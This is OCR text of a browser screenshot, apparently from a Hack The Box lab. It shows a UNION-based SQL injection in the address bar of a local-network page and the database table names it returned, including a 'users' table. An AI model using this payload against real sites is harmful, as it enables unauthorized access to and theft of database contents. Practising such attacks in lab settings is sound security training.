 Not Secure http://192.168.0.248/site.php?id=2 union select 1,table_name from information_schema.tables-- - 120% Y
rot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
usiness
atique
Home Expense reports Rennes Manon Riviere (mriviere)
1 (events_waits_history_long)
1 (events_waits_summary_by_account_by_event_name)
1 (events_waits_summary_by_host_by_event_name)
1 (events_waits_summary_by_instance)
1 (events_waits_summary_by_thread_by_event_name)
1 (events_waits_summary_by_user_by_event_name)
1 (events_waits_summary_global_by_event_name)
1 (file_instances)
1 (file_summary_by_event_name)
1 (file_summary_by_instance)
1 (host_cache)
1 (hosts)
1 (mutex_instances)
1 (objects_summary_global_by_type)
1 (performance_timers)
1 (rwlock_instances)
1 (session_account_connect_attrs)
1 (session_connect_attrs)
1 (setup_actors)
1 (setup_consumers)
1 (setup_instruments)
1 (setup_objects)
1 (setup_timers)
1 (socket_instances)
1 (socket_summary_by_event_name)
1 (socket_summary_by_instance)
1 (table_io_waits_summary_by_index_usage)
1 (table_io_waits_summary_by_table)
1 (table_lock_waits_summary_by_table)
1 (threads)
1 (users)